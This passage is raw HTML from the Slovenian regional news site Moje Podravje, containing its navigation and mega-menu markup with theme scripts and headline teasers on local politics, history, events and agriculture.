                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mojepodravje.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                nedelja, 18 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://mojepodravje.si/">
                <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
                <span class="td-visual-hidden">Moje Podravje</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696c6a7e828b5_rand td_block_template_1"><!-- start slave -->
<div id="adoceansitgjqnnkuvb"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Billboard */
ado.slave('adoceansitgjqnnkuvb', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mojepodravje.si/">
            <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696c6a7e82d8e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696c6a7e82d8e" ><script>var block_td_uid_2_696c6a7e82d8e = new tdBlock();
block_td_uid_2_696c6a7e82d8e.id = "td_uid_2_696c6a7e82d8e";
block_td_uid_2_696c6a7e82d8e.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_696c6a7e82d8e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696c6a7e82d8e_rand","tdc_css_class_style":"td_uid_2_696c6a7e82d8e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696c6a7e82d8e.td_column_number = "3";
block_td_uid_2_696c6a7e82d8e.block_type = "td_block_mega_menu";
block_td_uid_2_696c6a7e82d8e.post_count = "5";
block_td_uid_2_696c6a7e82d8e.found_posts = "3310";
block_td_uid_2_696c6a7e82d8e.header_color = "";
block_td_uid_2_696c6a7e82d8e.ajax_pagination_infinite_stop = "";
block_td_uid_2_696c6a7e82d8e.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_2_696c6a7e82d8e);
</script><div id=td_uid_2_696c6a7e82d8e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bolezen modrikastega jezika se širi po Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji">Bolezen modrikastega jezika se širi po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"/></a></div>                <a href="https://mojepodravje.si/rubrika/fokus/" class="td-post-category">Fokus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota">Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku">Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec">Slovenija okronala 28. vinsko kraljico – Nino Polanec</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696c6a7e82d8e" data-td_block_id="td_uid_2_696c6a7e82d8e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696c6a7e82d8e" data-td_block_id="td_uid_2_696c6a7e82d8e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696c6a7e83c7c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696c6a7e83c7c" ><script>var block_td_uid_3_696c6a7e83c7c = new tdBlock();
block_td_uid_3_696c6a7e83c7c.id = "td_uid_3_696c6a7e83c7c";
block_td_uid_3_696c6a7e83c7c.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_696c6a7e83c7c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696c6a7e83c7c_rand","tdc_css_class_style":"td_uid_3_696c6a7e83c7c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696c6a7e83c7c.td_column_number = "3";
block_td_uid_3_696c6a7e83c7c.block_type = "td_block_mega_menu";
block_td_uid_3_696c6a7e83c7c.post_count = "5";
block_td_uid_3_696c6a7e83c7c.found_posts = "1874";
block_td_uid_3_696c6a7e83c7c.header_color = "";
block_td_uid_3_696c6a7e83c7c.ajax_pagination_infinite_stop = "";
block_td_uid_3_696c6a7e83c7c.max_num_pages = "375";
tdBlocksArray.push(block_td_uid_3_696c6a7e83c7c);
</script><div id=td_uid_3_696c6a7e83c7c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living">Tarča razkrila sporno ozadje gradnje Bellevue Living</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696c6a7e83c7c" data-td_block_id="td_uid_3_696c6a7e83c7c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696c6a7e83c7c" data-td_block_id="td_uid_3_696c6a7e83c7c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696c6a7e84d0a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696c6a7e84d0a" ><script>var block_td_uid_4_696c6a7e84d0a = new tdBlock();
block_td_uid_4_696c6a7e84d0a.id = "td_uid_4_696c6a7e84d0a";
block_td_uid_4_696c6a7e84d0a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_696c6a7e84d0a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696c6a7e84d0a_rand","tdc_css_class_style":"td_uid_4_696c6a7e84d0a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696c6a7e84d0a.td_column_number = "3";
block_td_uid_4_696c6a7e84d0a.block_type = "td_block_mega_menu";
block_td_uid_4_696c6a7e84d0a.post_count = "5";
block_td_uid_4_696c6a7e84d0a.found_posts = "1698";
block_td_uid_4_696c6a7e84d0a.header_color = "";
block_td_uid_4_696c6a7e84d0a.ajax_pagination_infinite_stop = "";
block_td_uid_4_696c6a7e84d0a.max_num_pages = "340";
tdBlocksArray.push(block_td_uid_4_696c6a7e84d0a);
</script><div id=td_uid_4_696c6a7e84d0a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava">V Rušah bodo v novo leto skočili že to nedeljo, obeta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Maribor brez Miklavža na 6. december"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december">Maribor brez Miklavža na 6. december</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
